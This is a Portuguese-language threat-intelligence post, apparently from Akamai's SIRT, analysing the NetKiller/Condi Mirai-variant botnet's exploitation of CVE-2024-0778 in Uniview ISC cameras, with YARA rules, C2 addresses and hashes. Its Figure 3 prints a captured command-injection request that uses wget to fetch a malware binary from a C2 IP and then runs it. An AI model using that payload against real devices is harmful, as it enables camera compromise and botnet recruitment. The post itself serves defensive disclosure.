Botnet NetKiller.Condi explora o CVE-2024-0778 uma semana após a divulgação

Resumo executivo

Uma vulnerabilidade foi descoberta no firmware da câmera ISC da Zhejiang Uniview modelo 2500-S até a versão de firmware 20210930. Essa vulnerabilidade permite a injeção de comando do sistema operacional manipulando argumentos de solicitação específicos.

A vulnerabilidade, identificada como CVE-2024-0778, afeta produtos que não têm mais suporte do responsável, pois atingiram o estágio de fim de serviço.

A SIRT (equipe de resposta de inteligência de segurança) da Akamai documentou uma variante de malware de Mirai e observou uma tentativa de explorar a vulnerabilidade que visava nossos honeypots.

O agente de ameaça por trás dos ataques também visou outros URIs com diferentes cargas úteis, indicando que várias arquiteturas de sistema estão sendo visadas.

Os endereços IP de C2 (comando e controle) associados aos ataques são baseados no Vietnã e resolvidos para o domínio de C2 net-killer[.]online, que foi registrado em janeiro de 2024.

A primeira referência conhecida a essa atividade é de 28 de junho de 2023, indicando uma ameaça prolongada e em evolução.

Uma vulnerabilidade crítica foi descoberta no firmware da câmera ISC da Zhejiang Uniview modelo 2500-S até a versão de firmware 20210930. A vulnerabilidade está na função setNatConfig no arquivo /Interface/DevManage/VM.php. A exploração dessa vulnerabilidade permite a injeção de comando do sistema operacional manipulando os seguintes argumentos de solicitação: natAddress, natPort e natServerPort.

A exploração foi divulgada publicamente e representa um risco significativo para dispositivos expostos à Internet. A vulnerabilidade é identificada como VDB-251696. É importante observar que essa vulnerabilidade afeta especificamente produtos que não têm mais suporte do responsável. O fornecedor foi informado no início e confirmado imediatamente que o produto chegou ao estágio de fim de serviço.

Nesta publicação do blog, descreveremos a vulnerabilidade, discutiremos seu impacto e apresentaremos os IoCs (indicadores de comprometimento) que observamos.

Documentação de uma variante de malware de Mirai

A SIRT da Akamai documentou uma sessão que tentou explorar a vulnerabilidade, que publicamos no GitHub em 16 de janeiro de 2024. A vulnerabilidade recebeu o ID CVE CVE-2024-0778 em 22 de janeiro e nós observamos um agente de ameaças direcionado a nossos honeypots em janeiro de 24.



Após a execução de uma das amostras de malware em uma área restrita (o "most-mips" em particular), ela imprime a string exclusiva que faz referência a "lzrd" ao console, que é o que é identificado como essa variante específica de malware de Mirai (Figura 1). Isso não é algo novo: uma das referências mais antigas a essa string e variante está em uma publicação de blog sobre honeypot de 2021.

Uma conexão com o Condi

Essa amostra específica de malware fez chamadas para o domínio de C2 net-killer[.]online, que observamos em nossa rede de honeypot antes. Algumas das strings observadas nas amostras de malware, por exemplo, "CondiiNeett %s:%d", indicam uma conexão com o botnet Condi relatado anteriormente.

A Fortinet relatou sobre o botnet Condi em junho de 2023, e o código-fonte do botnet Condi foi lançado publicamente no GitHub entre 17 de agosto e 12 de outubro de 2023. Considerando que o código-fonte do Condi está disponível há meses, é provável que outros agentes de ameaça, diferentes do informado pela Fortinet, estejam usando-o.

Esse agente de ameaça também visou outros URIs, como "/ctrlt/DeviceUpgrade_1" (CVE-2017-17215), "/soap.cgi?service=WANIPConn1" (CVE-2013-7471) e "/picsdesc.xml" (CVE-2014-8361) no último mês, que tinha o arquivo de carga útil "most-mips", junto com o mesmo endereço IP de C2, enquanto o CVE mais recente teve uma sessão com "most-arm". Para o "most-x86", percebemos que visava o URI "/ws/v1/cluster/apps” (Exploração do ResourceManager do Hadoop YARN).

É importante observar que esses endereços IP de C2 tinham, ou ainda têm, resoluções para o domínio de C2 net-killer[.]online. Todas as resoluções de endereço IP para esse domínio são endereços IP baseados no Vietnã. O domínio foi registrado em 10 de janeiro de 2024, via Hostinger.

O botnet NetKiller

Nossas primeiras observações dessa atividade em nossos honeypots foram em 28 de junho de 2023. Os invasores usaram o endereço IP de C2 103.195.236[.]140 baseado no Vietnã do final de junho de 2023 até pelo menos 17 de agosto de 2023. O código baixou uma carga útil chamada "sora.mips", que era provavelmente a variante SORA de Mirai (NetKiller.SORA). A primeira referência "most" de nome de arquivo, que é a variante LZRD de Mirai (NetKiller.LZRD), foi em 28 de julho de 2023, a partir desse mesmo C2. Um dos domínios de C2 que esse agente de ameaça estava usando no momento era botnet.vinaddns[.]com.



Para a infraestrutura de botnet NetKiller, observamos várias sobreposições nas resoluções de endereço IP (Figura 2). Grande parte da infraestrutura estava localizada no Vietnã, com seus domínios de C2 normalmente sendo registrados como um subdomínio para um host maior com milhares de outros subdomínios. Nesse caso, todos os domínios seguem uma convenção de nomenclatura de "serve", como "serveblog", "servegame" ou "servehttp". Da mesma forma, seus subdomínios e nomes de arquivos de malware seguem uma convenção de nomenclatura, geralmente usando nomes como "killer", "botnet" ou "most".

No snippet de código capturado por nosso honeypot (Figura 3), podemos ver, a partir do conteúdo da solicitação POST, que o agente de ameaça está tentando explorar a vulnerabilidade de injeção de comando para executar código para alterar o diretório para /tmp, baixar o binário most-arm por meio do comando wget, definir as permissões para execução mundial e, por fim, iniciar o malware e remover o binário. A primeira e a segunda partes do malware gravam o comando "id" no arquivo "1.php". Esses podem ser remanescentes da exploração original de prova de conceito publicada no GitHub.

METHOD: POST

LISTENING PORT: 90

PATH: /Interface/DevManage/VM.php

REQUEST: natPort=80;echo `id` > 1.php&GAJAX_USERID=0000&GAJAX_ORGCODE=0000&GAJAX_USERNAME=admin&GAJAX_ORGTYPE=2&cmd=setNatConfig&natAddress=cd /tmp/;wget http://103.69.97.45/most-arm;chmod 777 most-arm;./most-arm exploit;rm -rf most-arm&natServerPort=;echo `id` > 1.php&GAJAX_LOGINID=21822020240105183142&GAJAX_ORGNAME=Root

Fig. 3: Carga útil capturada da tentativa de exploração

Conclusão

A descoberta de uma vulnerabilidade crítica no firmware da câmera ISC da Zhejiang Uniview, juntamente com as atividades mal-intencionadas observadas direcionadas ao CVE-2024-0778 e à infraestrutura de C2 associada, ressalta a ameaça contínua imposta por agentes mal-intencionados que exploram vulnerabilidades em sistemas desatualizados.

Em geral, a desativação de hardware e software desativados que não podem ser corrigidos é a maneira recomendada de mitigar os riscos de segurança e garantir a conformidade com os requisitos regulatórios. Proteger os ativos e dados de uma organização requer planejamento, execução e vigilância contínuos e cuidadosos.

A atenção contínua, o gerenciamento proativo de vulnerabilidades e a investigação minuciosa da infraestrutura associada são essenciais para mitigar riscos e defender contra tais ameaças. Além disso, a colaboração entre pesquisadores e fornecedores de segurança é crucial para solucionar vulnerabilidades e proteger os usuários contra possíveis explorações de forma imediata.

IOCs

regras YARA

rule netkiller_scripts_1 {

meta:

description = "netkiller_scripts_1"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "mostnet0510" fullword ascii

$s2 = "most" fullword ascii

$s3 = "most-ppc" fullword ascii

$s4 = "most-m68k" fullword ascii

$s5 = "most-x86" fullword ascii

$s6 = “CondiiNeett %s:%d” fullword ascii

condition:

3 of them

}

rule netkiller_scripts_2 {

meta:

description = "netkiller_scripts_2"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "caclo" fullword ascii

$s2 = "npxXoudifFeEgGaACScs" fullword ascii

$s3 = "khong_xac_dinh" fullword ascii

$s4 = "webserv" fullword ascii

condition:

3 of them

}

rule netkiller_scripts_3 {

meta:

description = "netkiller_scripts_3"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "babylone" fullword ascii

$s2 = "[killer] da giet" fullword ascii

$s3 = "[killer] Kh" fullword ascii

$s4 = "[killer] Failed to create child process." fullword ascii

$s5 = "ng th" fullword ascii

$s6 = " o quy tr" fullword ascii

$s7 = "nh con." fullword ascii

$8 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38

/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A"

condition:

3 of them

}

C2 IP addresses

103[.]69[.]97[.]45

103[.]67[.]196[.]50

103[.]72[.]57[.]249

103[.]72[.]57[.]195

103[.]37[.]61[.]26

15[.]235[.]155[.]8

34[.]94[.]59[.]72

103[.]67[.]163[.]20

35[.]235[.]96[.]85

103[.]195[.]236[.]140

103[.]72[.]57[.]191

103[.]72[.]56[.]135

43[.]229[.]150[.]94

103[.]155[.]81[.]228

103[.]172[.]79[.]74

C2 domain names

net-killer[.]online

mostnet[.]servegame[.]com

net-killer[.]servehttp[.]com

botnet[.]serveblog[.]net

botnet[.]vinaddns[.]com

botnet1[.]vinaddns[.]com

SHA256 hashes

62e9e4032bbfdc8ff27ba1386884adf59d34c8bf42424e4fd80d836d2b40c7db

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

646ed28bb9b2efe839a095ea0cf8b3a2c6acf2f4edabd5a743154f6ff432ab7b

D00b4c81059c295b924fa43778d06659b01f074e4099147c596d9b1a2789e329

75b20eec15cc9f64b5dbd884f9296e8a2ae2bec728dbe8886584f13e8d13d596

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

6704f73d8e51c259f74fdadc9d3782e60d279cf2619a83e75786d29f59810f91

13014707a5338954138b6b83fd04080407e3088ef6bcf3307d0cc1cdf44c21c0

b4512382738144e5e0a411d8d47d2496a73675a54b8ee8468ab7975011c2305b

5692541960ec2360ec431679d33aee79836572adc3a8b2e39f81402ec980dd58

8f8c68165c5853e9ce33f76d37d77db7112d713d0374d1e5ad6e0f0ac343cb1b

cfce0b57fa30be5297768f9dd1dcb2a5930b3a440b95ad407b3055405ad0ddd5